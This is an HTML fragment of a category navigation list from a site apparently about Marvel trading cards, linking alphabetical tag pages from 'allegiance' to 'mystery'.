	<li class="cat-item cat-item-3303"><a href="https://marveltradingcards.name/category/allegiance/" >allegiance</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://marveltradingcards.name/category/allegience/" >allegience</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://marveltradingcards.name/category/allengiance/" >allengiance</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://marveltradingcards.name/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://marveltradingcards.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://marveltradingcards.name/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://marveltradingcards.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://marveltradingcards.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://marveltradingcards.name/category/annihilus/" >annihilus</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://marveltradingcards.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://marveltradingcards.name/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://marveltradingcards.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://marveltradingcards.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://marveltradingcards.name/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://marveltradingcards.name/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://marveltradingcards.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://marveltradingcards.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://marveltradingcards.name/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://marveltradingcards.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://marveltradingcards.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://marveltradingcards.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://marveltradingcards.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://marveltradingcards.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://marveltradingcards.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://marveltradingcards.name/category/axrone/" >axrone</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://marveltradingcards.name/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://marveltradingcards.name/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://marveltradingcards.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://marveltradingcards.name/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://marveltradingcards.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://marveltradingcards.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://marveltradingcards.name/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://marveltradingcards.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://marveltradingcards.name/category/biggy/" >biggy</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://marveltradingcards.name/category/binder/" >binder</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://marveltradingcards.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://marveltradingcards.name/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://marveltradingcards.name/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://marveltradingcards.name/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://marveltradingcards.name/category/bloodbath/" >bloodbath</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://marveltradingcards.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://marveltradingcards.name/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://marveltradingcards.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://marveltradingcards.name/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://marveltradingcards.name/category/boxbreak/" >boxbreak</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://marveltradingcards.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://marveltradingcards.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://marveltradingcards.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://marveltradingcards.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://marveltradingcards.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://marveltradingcards.name/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://marveltradingcards.name/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://marveltradingcards.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://marveltradingcards.name/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://marveltradingcards.name/category/camon/" >camon</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://marveltradingcards.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://marveltradingcards.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://marveltradingcards.name/category/carddass/" >carddass</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://marveltradingcards.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://marveltradingcards.name/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://marveltradingcards.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://marveltradingcards.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://marveltradingcards.name/category/cate/" >cate</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://marveltradingcards.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://marveltradingcards.name/category/cheadle/" >cheadle</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://marveltradingcards.name/category/checklist/" >checklist</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://marveltradingcards.name/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://marveltradingcards.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://marveltradingcards.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://marveltradingcards.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://marveltradingcards.name/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://marveltradingcards.name/category/cobie/" >cobie</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://marveltradingcards.name/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://marveltradingcards.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://marveltradingcards.name/category/collectbles/" >collectbles</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://marveltradingcards.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://marveltradingcards.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://marveltradingcards.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://marveltradingcards.name/category/colossus/" >colossus</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://marveltradingcards.name/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://marveltradingcards.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://marveltradingcards.name/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://marveltradingcards.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://marveltradingcards.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://marveltradingcards.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://marveltradingcards.name/category/copycat/" >copycat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://marveltradingcards.name/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://marveltradingcards.name/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://marveltradingcards.name/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://marveltradingcards.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://marveltradingcards.name/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://marveltradingcards.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://marveltradingcards.name/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://marveltradingcards.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://marveltradingcards.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://marveltradingcards.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://marveltradingcards.name/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://marveltradingcards.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://marveltradingcards.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://marveltradingcards.name/category/deathlok/" >deathlok</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://marveltradingcards.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://marveltradingcards.name/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://marveltradingcards.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://marveltradingcards.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://marveltradingcards.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://marveltradingcards.name/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://marveltradingcards.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://marveltradingcards.name/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://marveltradingcards.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://marveltradingcards.name/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://marveltradingcards.name/category/dragonmiser/" >dragonmiser</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://marveltradingcards.name/category/dreadknight/" >dreadknight</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://marveltradingcards.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://marveltradingcards.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://marveltradingcards.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://marveltradingcards.name/category/eclectibles/" >eclectibles</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://marveltradingcards.name/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://marveltradingcards.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://marveltradingcards.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://marveltradingcards.name/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://marveltradingcards.name/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://marveltradingcards.name/category/epack/" >epack</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://marveltradingcards.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://marveltradingcards.name/category/ermsy/" >ermsy</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://marveltradingcards.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://marveltradingcards.name/category/eternals/" >eternals</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://marveltradingcards.name/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://marveltradingcards.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://marveltradingcards.name/category/exlusive/" >exlusive</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://marveltradingcards.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://marveltradingcards.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://marveltradingcards.name/category/famke/" >famke</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://marveltradingcards.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://marveltradingcards.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://marveltradingcards.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://marveltradingcards.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://marveltradingcards.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://marveltradingcards.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://marveltradingcards.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://marveltradingcards.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://marveltradingcards.name/category/flair94/" >flair&#039;94</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://marveltradingcards.name/category/flair95/" >flair&#039;95</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://marveltradingcards.name/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://marveltradingcards.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://marveltradingcards.name/category/fleersky/" >fleersky</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://marveltradingcards.name/category/fleerskybox/" >fleerskybox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://marveltradingcards.name/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://marveltradingcards.name/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://marveltradingcards.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://marveltradingcards.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://marveltradingcards.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://marveltradingcards.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://marveltradingcards.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://marveltradingcards.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://marveltradingcards.name/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://marveltradingcards.name/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://marveltradingcards.name/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://marveltradingcards.name/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://marveltradingcards.name/category/gamora/" >gamora</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://marveltradingcards.name/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://marveltradingcards.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://marveltradingcards.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://marveltradingcards.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://marveltradingcards.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://marveltradingcards.name/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://marveltradingcards.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://marveltradingcards.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://marveltradingcards.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://marveltradingcards.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://marveltradingcards.name/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://marveltradingcards.name/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://marveltradingcards.name/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://marveltradingcards.name/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://marveltradingcards.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://marveltradingcards.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://marveltradingcards.name/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://marveltradingcards.name/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://marveltradingcards.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://marveltradingcards.name/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://marveltradingcards.name/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://marveltradingcards.name/category/heimdall/" >heimdall</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://marveltradingcards.name/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://marveltradingcards.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://marveltradingcards.name/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://marveltradingcards.name/category/hieuthuhai/" >hieuthuhai</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://marveltradingcards.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://marveltradingcards.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://marveltradingcards.name/category/highs/" >highs</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://marveltradingcards.name/category/hobgoblin/" >hobgoblin</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://marveltradingcards.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://marveltradingcards.name/category/holopix/" >holopix</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://marveltradingcards.name/category/hotter/" >hotter</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://marveltradingcards.name/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://marveltradingcards.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://marveltradingcards.name/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://marveltradingcards.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://marveltradingcards.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://marveltradingcards.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://marveltradingcards.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://marveltradingcards.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://marveltradingcards.name/category/i2025/" >i2025</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://marveltradingcards.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://marveltradingcards.name/category/ii-ce/" >ii-ce</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://marveltradingcards.name/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://marveltradingcards.name/category/incentive/" >incentive</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://marveltradingcards.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://marveltradingcards.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://marveltradingcards.name/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://marveltradingcards.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://marveltradingcards.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://marveltradingcards.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://marveltradingcards.name/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://marveltradingcards.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://marveltradingcards.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://marveltradingcards.name/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://marveltradingcards.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://marveltradingcards.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://marveltradingcards.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://marveltradingcards.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://marveltradingcards.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://marveltradingcards.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://marveltradingcards.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://marveltradingcards.name/category/jusko/" >jusko</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://marveltradingcards.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://marveltradingcards.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://marveltradingcards.name/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://marveltradingcards.name/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://marveltradingcards.name/category/kapow/" >kapow</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://marveltradingcards.name/category/kayou/" >kayou</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://marveltradingcards.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://marveltradingcards.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://marveltradingcards.name/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://marveltradingcards.name/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://marveltradingcards.name/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://marveltradingcards.name/category/ktulu/" >ktulu</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://marveltradingcards.name/category/kursat/" >kursat</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://marveltradingcards.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://marveltradingcards.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://marveltradingcards.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://marveltradingcards.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://marveltradingcards.name/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://marveltradingcards.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://marveltradingcards.name/category/learnt/" >learnt</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://marveltradingcards.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://marveltradingcards.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://marveltradingcards.name/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://marveltradingcards.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://marveltradingcards.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://marveltradingcards.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://marveltradingcards.name/category/loblaws/" >loblaws</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://marveltradingcards.name/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://marveltradingcards.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://marveltradingcards.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://marveltradingcards.name/category/lydi/" >lydi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://marveltradingcards.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://marveltradingcards.name/category/magios/" >magios</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://marveltradingcards.name/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://marveltradingcards.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://marveltradingcards.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://marveltradingcards.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://marveltradingcards.name/category/malekith/" >malekith</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://marveltradingcards.name/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://marveltradingcards.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://marveltradingcards.name/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://marveltradingcards.name/category/marveldcbatmansupermanxmenspider-manmotu/" >marveldcbatmansupermanxmenspider-manmotu-</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://marveltradingcards.name/category/marveldctopps/" >marveldctopps</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://marveltradingcards.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://marveltradingcards.name/category/marvelx-mendark/" >marvelx-men&#039;dark</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://marveltradingcards.name/category/marvle/" >marvle</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://marveltradingcards.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://marveltradingcards.name/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://marveltradingcards.name/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://marveltradingcards.name/category/mccarthy/" >mccarthy</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://marveltradingcards.name/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://marveltradingcards.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://marveltradingcards.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://marveltradingcards.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://marveltradingcards.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://marveltradingcards.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://marveltradingcards.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://marveltradingcards.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://marveltradingcards.name/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://marveltradingcards.name/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://marveltradingcards.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://marveltradingcards.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://marveltradingcards.name/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://marveltradingcards.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://marveltradingcards.name/category/mouthful/" >mouthful</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://marveltradingcards.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://marveltradingcards.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://marveltradingcards.name/category/mystery/" >mystery</a>
</li>
